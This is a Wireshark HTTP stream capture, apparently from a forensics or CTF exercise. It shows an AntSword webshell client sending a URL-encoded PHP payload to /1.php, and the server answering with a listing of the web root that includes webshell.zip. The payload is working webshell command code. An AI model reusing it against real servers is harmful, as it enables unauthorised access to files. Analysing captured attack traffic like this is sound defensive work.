 Wireshark · 追踪 HTTP 流 (tcp.stream eq 5) · 1.pcapng
POST /1.php HTTP/1.1
Host: 192.168.0.107
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1041
Connection: close
0xc5c9595135a7b=L3Zhci93d3cvaHRtbC8%3D&pass=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24
out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%227c841%22%3Becho%20%40asenc(%24output)%3Becho%20%22c5dfe%22%
3B%7Dob_start()%3Btry%7B%24D%3Dbase64_decode(%24_POST%5B%220xc5c9595135a7b%22%5D)%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)%7Becho(%22ERROR%3A%2F%2F%
20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.%24N%3B%24T%3D%40dat
e(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40fi
lesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F
)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
HTTP/1.1 200 OK
Date: Sat, 03 Aug 2019 15:36:10 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 167
Connection: close
Content-Type: text/html; charset=UTF-8
7c841../ 2019-04-08 10:12:17 4096 0755
./ 2019-08-03 23:35:43 4096 0755
index.html 2019-03-01 00:57:59 10701 0644
webshell.zip 2019-08-03 23:25:11 508 0766
index.nginx-debian.html 2019-03-01 00:55:24 612 0644
1.php 2019-07-26 17:39:07 31 0766
c5dfe
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (1698 bytes) 显示为 ASCII No delta times 流 5
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助